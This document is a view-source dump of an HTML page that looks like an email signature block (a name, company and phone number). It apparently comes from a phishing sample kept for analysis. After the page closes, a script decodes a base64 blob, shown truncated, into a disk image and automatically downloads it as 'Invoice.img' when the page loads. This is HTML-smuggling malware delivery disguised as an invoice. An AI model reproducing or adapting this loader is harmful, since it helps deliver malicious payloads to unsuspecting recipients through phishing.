 view-source:file:///C:/Users/Bob/Desktop/sample/result_042227.html
32 <p>
33 Thank you!<br>
34 Pascale Lamonde<br>
35 <span style="text-transform: capitalize;">Aisling Capital</span><br>
36 1(559)200-2101
37 </p><br>
38
39 <span style="font-weight: bold; font-size: 30px; font-family: arial, helvetica, sans-serif; font-style: italic;
40 </body>
41 </html>
42
43 <script type="text/javascript">
44 var text = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
45
46 function b64toBlob (b64Data, contentType, sliceSize) {
47   var byteCharacters = atob(b64Data);
48   var byteArrays = [];
49
50   for (var offset = 0; offset < byteCharacters.length; offset += sliceSize) {
51     var slice = byteCharacters.slice(offset, offset + sliceSize);
52
53     var byteNumbers = new Array(slice.length);
54     for (var i = 0; i < slice.length; i++) {
55       byteNumbers[i] = slice.charCodeAt(i);
56     }
57
58     var byteArray = new Uint8Array(byteNumbers);
59     byteArrays.push(byteArray);
60   }
61
62   var blob = new Blob(byteArrays, {type: contentType});
63   return blob;
64 }
65
66 var blob = b64toBlob(text,'application/x-raw-disk-image', 512);
67     if (window.navigator.msSaveOrOpenBlob) {
68     window.navigator.msSaveOrOpenBlob(blob, "Invoice.img");
69 }
70     else {
71   var url = URL.createObjectURL(blob);
72   var a = document.createElement("a");
73   a.href = url;
74   a.download = "Invoice.img";
75   document.body.appendChild(a);
76   a.click();
77   setTimeout(function() {
78     document.body.removeChild(a);
79     window.URL.revokeObjectURL(url);
80   },0);
81 }
82
83
84
85 </script>
86
87 </body>
88 </html>
89